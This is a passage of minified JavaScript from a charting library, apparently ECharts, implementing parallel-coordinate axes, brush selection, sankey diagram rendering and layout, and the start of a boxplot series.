n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function xA(t,e){var n,i,r=e.layoutLength,o=e.axisExpandWidth,a=e.axisCount,s=e.axisCollapseWidth,l=e.winInnerIndices,u=s,h=!1;return t<l[0]?(n=t*s,i=s):t<=l[1]?(n=e.axisExpandWindow0Pos+t*o-e.axisExpandWindow[0],u=o,h=!0):(n=r-(a-1-t)*s,i=s),{position:n,axisNameAvailableWidth:u,axisLabelShow:h,nameTruncateMaxWidth:i}}var bA={create:function(t,e){var n=[];return t.eachComponent("parallel",(function(i,r){var o=new vA(i,t,e);o.name="parallel_"+r,o.resize(i,e),i.coordinateSystem=o,o.model=i,n.push(o)})),t.eachSeries((function(t){if("parallel"===t.get("coordinateSystem")){var e=t.getReferringComponents("parallel",Or).models[0];t.coordinateSystem=e.coordinateSystem}})),n}},wA=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.activeIntervals=[],n}return n(e,t),e.prototype.getAreaSelectStyle=function(){return qr([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},e.prototype.setActiveIntervals=function(t){var e=this.activeIntervals=w(t);if(e)for(var n=e.length-1;n>=0;n--)qi(e[n])},e.prototype.getActiveState=function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(+t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"},e}(Nc);L(wA,j_);var SA=!0,MA=Math.min,IA=Math.max,TA=Math.pow,CA="globalPan",AA={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},DA={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},LA={brushStyle:{lineWidth:2,stroke:"rgba(210,219,238,0.3)",fill:"#D2DBEE"},transformable:!0,brushMode:"single",removeOnClick:!1},kA=0,PA=function(t){function e(e){var n=t.call(this)||this;return n._track=[],n._covers=[],n._handlers={},n._zr=e,n.group=new zi,n._uid="brushController_"+kA++,P(oD,(function(t,e){this._handlers[e]=B(t,this)}),n),n}return n(e,t),e.prototype.enableBrush=function(t){return this._brushType&&this._doDisableBrush(),t.brushType&&this._doEnableBrush(t),this},e.prototype._doEnableBrush=function(t){var e=this._zr;this._enableGlobalPan||function(t,e,n){JS(t)[e]=n}(e,CA,this._uid),P(this._handlers,(function(t,n){e.on(n,t)})),this._brushType=t.brushType,this._brushOption=S(w(LA),t,!0)},e.prototype._doDisableBrush=function(){var t=this._zr;!function(t,e,n){var i=JS(t);i[e]===n&&(i[e]=null)}(t,CA,this._uid),P(this._handlers,(function(e,n){t.off(n,e)})),this._brushType=this._brushOption=null},e.prototype.setPanels=function(t){if(t&&t.length){var e=this._panels={};P(t,(function(t){e[t.panelId]=w(t)}))}else this._panels=null;return this},e.prototype.mount=function(t){t=t||{},this._enableGlobalPan=t.enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({x:t.x||0,y:t.y||0,rotation:t.rotation||0,scaleX:t.scaleX||1,scaleY:t.scaleY||1}),this._transform=e.getLocalTransform(),this},e.prototype.updateCovers=function(t){t=O(t,(function(t){return S(w(LA),t,!0)}));var e=this._covers,n=this._covers=[],i=this,r=this._creatingCover;return new rm(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(a).update(a).remove((function(t){e[t]!==r&&i.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function a(o,a){var s=t[o];if(null!=a&&e[a]===r)n[o]=e[a];else{var l=n[o]=null!=a?(e[a].__brushOption=s,e[a]):RA(i,OA(i,s));zA(i,l)}}},e.prototype.unmount=function(){return this.enableBrush(!1),GA(this),this._zr.remove(this.group),this},e.prototype.dispose=function(){this.unmount(),this.off()},e}(Ft);function OA(t,e){var n=sD[e.brushType].createCover(t,e);return n.__brushOption=e,EA(n,e),t.group.add(n),n}function RA(t,e){var n=BA(e);return n.endCreating&&(n.endCreating(t,e),EA(e,e.__brushOption)),e}function NA(t,e){var n=e.__brushOption;BA(e).updateCoverShape(t,e,n.range,n)}function EA(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function zA(t,e){BA(e).updateCommon(t,e),NA(t,e)}function BA(t){return sD[t.__brushOption.brushType]}function VA(t,e,n){var i,r=t._panels;if(!r)return SA;var o=t._transform;return P(r,(function(t){t.isTargetByCursor(e,n,o)&&(i=t)})),i}function FA(t,e){var n=t._panels;if(!n)return SA;var i=e.__brushOption.panelId;return null!=i?n[i]:SA}function GA(t){var e=t._covers,n=e.length;return P(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function HA(t,e){var n=O(t._covers,(function(t){var e=t.__brushOption,n=w(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",{areas:n,isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function WA(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function YA(t,e,n,i){var r=new zi;return r.add(new os({name:"main",style:jA(n),silent:!0,draggable:!0,cursor:"move",drift:V($A,t,e,r,["n","s","w","e"]),ondragend:V(HA,e,{isEnd:!0})})),P(i,(function(n){r.add(new os({name:n.join(""),style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:V($A,t,e,r,n),ondragend:V(HA,e,{isEnd:!0})}))})),r}function XA(t,e,n,i){var r=i.brushStyle.lineWidth||0,o=IA(r,6),a=n[0][0],s=n[1][0],l=a-r/2,u=s-r/2,h=n[0][1],c=n[1][1],p=h-o+r/2,d=c-o+r/2,f=h-a,g=c-s,y=f+r,v=g+r;ZA(t,e,"main",a,s,f,g),i.transformable&&(ZA(t,e,"w",l,u,o,v),ZA(t,e,"e",p,u,o,v),ZA(t,e,"n",l,u,y,o),ZA(t,e,"s",l,d,y,o),ZA(t,e,"nw",l,u,o,o),ZA(t,e,"ne",p,u,o,o),ZA(t,e,"sw",l,d,o,o),ZA(t,e,"se",p,d,o,o))}function UA(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(jA(n)),r.attr({silent:!i,cursor:i?"move":"default"}),P([["w"],["e"],["n"],["s"],["s","e"],["s","w"],["n","e"],["n","w"]],(function(n){var r=e.childOfName(n.join("")),o=1===n.length?KA(t,n[0]):function(t,e){var n=[KA(t,e[0]),KA(t,e[1])];return("e"===n[0]||"w"===n[0])&&n.reverse(),n.join("")}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?DA[o]+"-resize":null})}))}function ZA(t,e,n,i,r,o,a){var s=e.childOfName(n);s&&s.setShape(function(t){var e=MA(t[0][0],t[1][0]),n=MA(t[0][1],t[1][1]),i=IA(t[0][0],t[1][0]),r=IA(t[0][1],t[1][1]);return{x:e,y:n,width:i-e,height:r-n}}(tD(t,e,[[i,r],[i+o,r+a]])))}function jA(t){return T({strokeNoScale:!0},t.brushStyle)}function qA(t,e,n,i){var r=[MA(t,n),MA(e,i)],o=[IA(t,n),IA(e,i)];return[[r[0],o[0]],[r[1],o[1]]]}function KA(t,e){return{left:"w",right:"e",top:"n",bottom:"s"}[Gu({w:"left",e:"right",n:"top",s:"bottom"}[e],function(t){return Vu(t.group)}(t))]}function $A(t,e,n,i,r,o){var a=n.__brushOption,s=t.toRectRange(a.range),l=QA(e,r,o);P(i,(function(t){var e=AA[t];s[e[0]][e[1]]+=l[e[0]]})),a.range=t.fromRectRange(qA(s[0][0],s[1][0],s[0][1],s[1][1])),zA(e,n),HA(e,{isEnd:!1})}function JA(t,e,n,i){var r=e.__brushOption.range,o=QA(t,n,i);P(r,(function(t){t[0]+=o[0],t[1]+=o[1]})),zA(t,e),HA(t,{isEnd:!1})}function QA(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),o=i.transformCoordToLocal(0,0);return[r[0]-o[0],r[1]-o[1]]}function tD(t,e,n){var i=FA(t,e);return i&&i!==SA?i.clipPath(n,t._transform):w(n)}function eD(t){var e=t.event;e.preventDefault&&e.preventDefault()}function nD(t,e,n){return t.childOfName("main").contain(e,n)}function iD(t,e,n,i){var r,o=t._creatingCover,a=t._creatingPanel,s=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],o=n[1]-i[1];return TA(r*r+o*o,.5)>6}(t)||o){if(a&&!o){"single"===s.brushMode&&GA(t);var l=w(s);l.brushType=rD(l.brushType,a),l.panelId=a===SA?null:a.panelId,o=t._creatingCover=OA(t,l),t._covers.push(o)}if(o){var u=sD[rD(t._brushType,a)];o.__brushOption.range=u.getCreatingRange(tD(t,o,t._track)),i&&(RA(t,o),u.updateCommon(t,o)),NA(t,o),r={isEnd:i}}}else i&&"single"===s.brushMode&&s.removeOnClick&&VA(t,e,n)&&GA(t)&&(r={isEnd:i,removeOnClick:!0});return r}function rD(t,e){return"auto"===t?e.defaultBrushType:t}var oD={mousedown:function(t){if(this._dragging)aD(this,t);else if(!t.target||!t.target.draggable){eD(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=VA(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=t.offsetX,n=t.offsetY,i=this.group.transformCoordToLocal(e,n);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}(t,e.offsetX,e.offsetY)){var i=t._zr,r=t._covers,o=VA(t,e,n);if(!t._dragging)for(var a=0;a<r.length;a++){var s=r[a].__brushOption;if(o&&(o===SA||s.panelId===o.panelId)&&sD[s.brushType].contain(r[a],n[0],n[1]))return}o&&i.setCursorStyle("crosshair")}}(this,t,i),this._dragging){eD(t);var r=iD(this,t,i,!1);r&&HA(this,r)}},mouseup:function(t){aD(this,t)}};function aD(t,e){if(t._dragging){eD(e);var n=e.offsetX,i=e.offsetY,r=t.group.transformCoordToLocal(n,i),o=iD(t,e,r,!0);t._dragging=!1,t._track=[],t._creatingCover=null,o&&HA(t,o)}}var sD={lineX:lD(0),lineY:lD(1),rect:{createCover:function(t,e){function n(t){return t}return YA({toRectRange:n,fromRectRange:n},t,e,[["w"],["e"],["n"],["s"],["s","e"],["s","w"],["n","e"],["n","w"]])},getCreatingRange:function(t){var e=WA(t);return qA(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){XA(t,e,n,i)},updateCommon:UA,contain:nD},polygon:{createCover:function(t,e){var n=new zi;return n.add(new $l({name:"main",style:jA(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new ql({name:"main",draggable:!0,drift:V(JA,t,e),ondragend:V(HA,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:tD(t,e,n)})},updateCommon:UA,contain:nD}};function lD(t){return{createCover:function(e,n){return YA({toRectRange:function(e){var n=[e,[0,100]];return t&&n.reverse(),n},fromRectRange:function(e){return e[t]}},e,n,[[["w"],["e"]],[["n"],["s"]]][t])},getCreatingRange:function(e){var n=WA(e);return[MA(n[0][t],n[1][t]),IA(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var o,a=FA(e,n);if(a!==SA&&a.getLinearBrushOtherExtent)o=a.getLinearBrushOtherExtent(t);else{var s=e._zr;o=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,o];t&&l.reverse(),XA(e,n,l,r)},updateCommon:UA,contain:nD}}function uD(t){return t=pD(t),function(e){return Yu(e,t)}}function hD(t,e){return t=pD(t),function(n){var i=null!=e?e:n,r=i?t.width:t.height,o=i?t.x:t.y;return[o,o+(r||0)]}}function cD(t,e,n){var i=pD(t);return function(t,r){return i.contain(r[0],r[1])&&!aM(t,e,n)}}function pD(t){return Rn.create(t)}var dD=["axisLine","axisTickLabel","axisName"],fD=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(e,n){t.prototype.init.apply(this,arguments),(this._brushController=new PA(n.getZr())).on("brush",B(this._onBrush,this))},e.prototype.render=function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var r=this._axisGroup;if(this._axisGroup=new zi,this.group.add(this._axisGroup),t.get("show")){var o=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),a=o.coordinateSystem,s=t.getAreaSelectStyle(),l=s.width,u=t.axis.dim,h=I({strokeContainThreshold:l},a.getAxisLayout(u)),c=new hS(t,h);P(dD,c.add,c),this._axisGroup.add(c.getGroup()),this._refreshBrushController(h,s,t,o,l,n),Wu(r,this._axisGroup,t)}}},e.prototype._refreshBrushController=function(t,e,n,i,r,o){var a=n.axis.getExtent(),s=a[1]-a[0],l=Math.min(30,.1*Math.abs(s)),u=Rn.create({x:a[0],y:-r/2,width:s,height:r});u.x-=l,u.width+=2*l,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,x:t.position[0],y:t.position[1]}).setPanels([{panelId:"pl",clipPath:uD(u),isTargetByCursor:cD(u,o,i),getLinearBrushOtherExtent:hD(u,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return O(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},e.prototype._onBrush=function(t){var e=t.areas,n=this.axisModel,i=n.axis,r=O(e,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===t.isEnd||t.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:r})},e.prototype.dispose=function(){this._brushController.dispose()},e.type="parallelAxis",e}(pf);var gD={type:"axisAreaSelect",event:"axisAreaSelected"};var yD={type:"value",areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10};function vD(t){t.registerComponentView(nA),t.registerComponentModel(oA),t.registerCoordinateSystem("parallel",bA),t.registerPreprocessor(eA),t.registerComponentModel(wA),t.registerComponentView(fD),qw(t,"parallel",wA,yD),function(t){t.registerAction(gD,(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),t.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))}(t)}var mD=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.cpx1=0,this.cpy1=0,this.cpx2=0,this.cpy2=0,this.extent=0},_D=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new mD},e.prototype.buildPath=function(t,e){var n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},e.prototype.highlight=function(){Hs(this)},e.prototype.downplay=function(){Ws(this)},e}(Za),xD=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._focusAdjacencyDisabled=!1,n}return n(e,t),e.prototype.render=function(t,e,n){var i=this,r=t.getGraph(),o=this.group,a=t.layoutInfo,s=a.width,l=a.height,u=t.getData(),h=t.getData("edge"),c=t.get("orient");this._model=t,o.removeAll(),o.x=a.x,o.y=a.y,r.eachEdge((function(e){var n=new _D,i=ys(n);i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var r,a,u,p,d,f,g,y,v=e.getModel(),m=v.getModel("lineStyle"),_=m.get("curveness"),x=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),C=I.get("localY"),A=e.getLayout();switch(n.shape.extent=Math.max(1,A.dy),n.shape.orient=c,"vertical"===c?(r=(null!=w?w*s:x.x)+A.sy,a=(null!=S?S*l:x.y)+x.dy,u=(null!=T?T*s:M.x)+A.ty,d=r,f=a*(1-_)+(p=null!=C?C*l:M.y)*_,g=u,y=a*_+p*(1-_)):(r=(null!=w?w*s:x.x)+x.dx,a=(null!=S?S*l:x.y)+A.sy,d=r*(1-_)+(u=null!=T?T*s:M.x)*_,f=a,g=r*_+u*(1-_),y=p=(null!=C?C*l:M.y)+A.ty),n.setShape({x1:r,y1:a,x2:u,y2:p,cpx1:d,cpy1:f,cpx2:g,cpy2:y}),n.useStyle(m.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color"),n.style.decal=e.node1.getVisual("style").decal;break;case"target":n.style.fill=e.node2.getVisual("color"),n.style.decal=e.node2.getVisual("style").decal;break;case"gradient":var D=e.node1.getVisual("color"),L=e.node2.getVisual("color");"string"==typeof D&&"string"==typeof L&&(n.style.fill=new uu(0,0,1,0,[{color:D,offset:0},{color:L,offset:1}]))}var k=v.getModel("emphasis");nl(n,v,"lineStyle",(function(t){return t.getItemStyle()})),o.add(n),h.setItemGraphicEl(e.dataIndex,n);var P=k.get("focus");Js(n,"adjacency"===P?e.getAdjacentDataIndices():P,k.get("blurScope")),ys(n).dataType="edge"})),r.eachNode((function(e){var n=e.getLayout(),i=e.getModel(),r=i.get("localX"),a=i.get("localY"),h=i.getModel("emphasis"),c=new os({shape:{x:null!=r?r*s:n.x,y:null!=a?a*l:n.y,width:n.dx,height:n.dy},style:i.getModel("itemStyle").getItemStyle()});th(c,eh(i),{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id}),c.disableLabelAnimation=!0,c.setStyle("fill",e.getVisual("color")),c.setStyle("decal",e.getVisual("style").decal),nl(c,i),o.add(c),u.setItemGraphicEl(e.dataIndex,c),ys(c).dataType="node";var p=h.get("focus");Js(c,"adjacency"===p?e.getAdjacentDataIndices():p,h.get("blurScope"))})),u.eachItemGraphicEl((function(e,r){u.getItemModel(r).get("draggable")&&(e.drift=function(e,o){i._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=o,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:u.getRawIndex(r),localX:this.shape.x/s,localY:this.shape.y/l})},e.ondragend=function(){i._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move")})),!this._data&&t.isAnimationEnabled()&&o.setClipPath(function(t,e,n){var i=new os({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Ru(i,{shape:{width:t.width+20}},e,n),i}(o.getBoundingRect(),t,(function(){o.removeClipPath()}))),this._data=t.getData()},e.prototype.dispose=function(){},e.type="sankey",e}(yf);var bD=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.getInitialData=function(t,e){var n=t.edges||t.links,i=t.data||t.nodes,r=t.levels;this.levelModels=[];for(var o=this.levelModels,a=0;a<r.length;a++)null!=r[a].depth&&r[a].depth>=0&&(o[r[a].depth]=new Sh(r[a],this,e));if(i&&n)return PC(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){var n=t.parentModel,i=n.getData().getItemLayout(e);if(i){var r=i.depth,o=n.levelModels[r];o&&(t.parentModel=o)}return t})),e.wrapMethod("getItemModel",(function(t,e){var n=t.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout();if(i){var r=i.depth,o=n.levelModels[r];o&&(t.parentModel=o)}return t}))})).data},e.prototype.setNodePosition=function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},e.prototype.getGraph=function(){return this.getData().graph},e.prototype.getEdgeData=function(){return this.getGraph().edgeData},e.prototype.formatTooltip=function(t,e,n){function i(t){return isNaN(t)||null==t}if("edge"===n){var r=this.getDataParams(t,n),o=r.data,a=r.value;return Yd("nameValue",{name:o.source+" -- "+o.target,value:a,noValue:i(a)})}var s=this.getGraph().getNodeByIndex(t).getLayout().value,l=this.getDataParams(t,n).data.name;return Yd("nameValue",{name:null!=l?l+"":null,value:s,noValue:i(s)})},e.prototype.optionUpdated=function(){this.option},e.prototype.getDataParams=function(e,n){var i=t.prototype.getDataParams.call(this,e,n);if(null==i.value&&"node"===n){var r=this.getGraph().getNodeByIndex(e).getLayout().value;i.value=r}return i},e.type="series.sankey",e.defaultOption={zlevel:0,z:2,coordinateSystem:"view",left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,layoutIterations:32,label:{show:!0,position:"right",fontSize:12},levels:[],nodeAlign:"justify",lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},select:{itemStyle:{borderColor:"#212121"}},animationEasing:"linear",animationDuration:1e3},e}(rf);function wD(t,e){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),i=t.get("nodeGap"),r=function(t,e){return Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=r;var o=r.width,a=r.height,s=t.getGraph(),l=s.nodes,u=s.edges;!function(t){P(t,(function(t){var e=PD(t.outEdges,kD),n=PD(t.inEdges,kD),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(l),function(t,e,n,i,r,o,a,s,l){(function(t,e,n,i,r,o,a){for(var s=[],l=[],u=[],h=[],c=0,p=0;p<e.length;p++)s[p]=1;for(p=0;p<t.length;p++)l[p]=t[p].inEdges.length,0===l[p]&&u.push(t[p]);var d=-1;for(;u.length;){for(var f=0;f<u.length;f++){var g=u[f],y=g.hostGraph.data.getRawDataItem(g.dataIndex),v=null!=y.depth&&y.depth>=0;v&&y.depth>d&&(d=y.depth),g.setLayout({depth:v?y.depth:c},!0),"vertical"===o?g.setLayout({dy:n},!0):g.setLayout({dx:n},!0);for(var m=0;m<g.outEdges.length;m++){var _=g.outEdges[m];s[e.indexOf(_)]=0;var x=_.node2;0==--l[t.indexOf(x)]&&h.indexOf(x)<0&&h.push(x)}}++c,u=h,h=[]}for(p=0;p<s.length;p++)if(1===s[p])throw new Error("Sankey is a DAG, the original data has cycle!");var b=d>c-1?d:c-1;a&&"left"!==a&&function(t,e,n,i){if("right"===e){for(var r=[],o=t,a=0;o.length;){for(var s=0;s<o.length;s++){var l=o[s];l.setLayout({skNodeHeight:a},!0);for(var u=0;u<l.inEdges.length;u++){var h=l.inEdges[u];r.indexOf(h.node1)<0&&r.push(h.node1)}}o=r,r=[],++a}P(t,(function(t){SD(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){P(t,(function(t){SD(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,a,0,b);!function(t,e,n){P(t,(function(t){var i=t.getLayout().depth*e;"vertical"===n?t.setLayout({y:i},!0):t.setLayout({x:i},!0)}))}(t,"vertical"===o?(r-n)/b:(i-n)/b,o)})(t,e,n,r,o,s,l),function(t,e,n,i,r,o,a){var s=function(t,e){var n=[],i="vertical"===e?"y":"x",r=zr(t,(function(t){return t.getLayout()[i]}));return r.keys.sort((function(t,e){return t-e})),P(r.keys,(function(t){n.push(r.buckets.get(t))})),n}(t,a);(function(t,e,n,i,r,o){var a=1/0;P(t,(function(t){var e=t.length,s=0;P(t,(function(t){s+=t.getLayout().value}));var l="vertical"===o?(i-(e-1)*r)/s:(n-(e-1)*r)/s;l<a&&(a=l)})),P(t,(function(t){P(t,(function(t,e){var n=t.getLayout().value*a;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),P(e,(function(t){var e=+t.getValue()*a;t.setLayout({dy:e},!0)}))})(s,e,n,i,r,a),MD(s,r,n,i,a);for(var l=1;o>0;o--)ID(s,l*=.99,a),MD(s,r,n,i,a),OD(s,l,a),MD(s,r,n,i,a)}(t,e,o,r,i,a,s),function(t,e){var n="vertical"===e?"x":"y";P(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),P(t,(function(t){var e=0,n=0;P(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),P(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,s)}(l,u,n,i,o,a,0!==N(l,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}function SD(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function MD(t,e,n,i,r){var o="vertical"===r?"x":"y";P(t,(function(t){var a,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,h=t.length,c="vertical"===r?"dx":"dy",p=0;p<h;p++)(l=u-(s=t[p]).getLayout()[o])>0&&(a=s.getLayout()[o]+l,"vertical"===r?s.setLayout({x:a},!0):s.setLayout({y:a},!0)),u=s.getLayout()[o]+s.getLayout()[c]+e;if((l=u-e-("vertical"===r?i:n))>0){a=s.getLayout()[o]-l,"vertical"===r?s.setLayout({x:a},!0):s.setLayout({y:a},!0),u=a;for(p=h-2;p>=0;--p)(l=(s=t[p]).getLayout()[o]+s.getLayout()[c]+e-u)>0&&(a=s.getLayout()[o]-l,"vertical"===r?s.setLayout({x:a},!0):s.setLayout({y:a},!0)),u=s.getLayout()[o]}}))}function ID(t,e,n){P(t.slice().reverse(),(function(t){P(t,(function(t){if(t.outEdges.length){var i=PD(t.outEdges,TD,n)/PD(t.outEdges,kD);if(isNaN(i)){var r=t.outEdges.length;i=r?PD(t.outEdges,CD,n)/r:0}if("vertical"===n){var o=t.getLayout().x+(i-LD(t,n))*e;t.setLayout({x:o},!0)}else{var a=t.getLayout().y+(i-LD(t,n))*e;t.setLayout({y:a},!0)}}}))}))}function TD(t,e){return LD(t.node2,e)*t.getValue()}function CD(t,e){return LD(t.node2,e)}function AD(t,e){return LD(t.node1,e)*t.getValue()}function DD(t,e){return LD(t.node1,e)}function LD(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function kD(t){return t.getValue()}function PD(t,e,n){for(var i=0,r=t.length,o=-1;++o<r;){var a=+e(t[o],n);isNaN(a)||(i+=a)}return i}function OD(t,e,n){P(t,(function(t){P(t,(function(t){if(t.inEdges.length){var i=PD(t.inEdges,AD,n)/PD(t.inEdges,kD);if(isNaN(i)){var r=t.inEdges.length;i=r?PD(t.inEdges,DD,n)/r:0}if("vertical"===n){var o=t.getLayout().x+(i-LD(t,n))*e;t.setLayout({x:o},!0)}else{var a=t.getLayout().y+(i-LD(t,n))*e;t.setLayout({y:a},!0)}}}))}))}function RD(t){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,i=-1/0;P(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>i&&(i=e)})),P(e,(function(e){var r=new eT({type:"color",mappingMethod:"linear",dataExtent:[n,i],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get(["itemStyle","color"]);null!=o?(e.setVisual("color",o),e.setVisual("style",{fill:o})):(e.setVisual("color",r),e.setVisual("style",{fill:r}))}))}}))}var ND=function(){function t(){}return t.prototype.getInitialData=function(t,e){var n,i,r=e.getComponent("xAxis",this.get("xAxisIndex")),o=e.getComponent("yAxis",this.get("yAxisIndex")),a=r.get("type"),s=o.get("type");"category"===a?(t.layout="horizontal",n=r.getOrdinalMeta(),i=!0):"category"===s?(t.layout="vertical",n=o.getOrdinalMeta(),i=!0):t.layout=t.layout||"horizontal";var l=["x","y"],u="horizontal"===t.layout?0:1,h=this._baseAxisDim=l[u],c=l[1-u],p=[r,o],d=p[u].get("type"),f=p[1-u].get("type"),g=t.data;if(g&&i){var y=[];P(g,(function(t,e){var n;F(t)?(n=t.slice(),t.unshift(e)):F(t.value)?(n=t.value.slice(),t.value.unshift(e)):n=t,y.push(n)})),t.data=y}var v=this.defaultValueDimensions,m=[{name:h,type:am(d),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:c,type:am(f),dimsDef:v.slice()}];return Rw(this,{coordDimensions:m,dimensionsCount:v.length+1,encodeDefaulter:V(Jc,m,this)})},t.prototype.getBaseAxis=function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis},t}(),ED=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.defaultValueDimensions=[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],n.visualDrawType="stroke",n}return 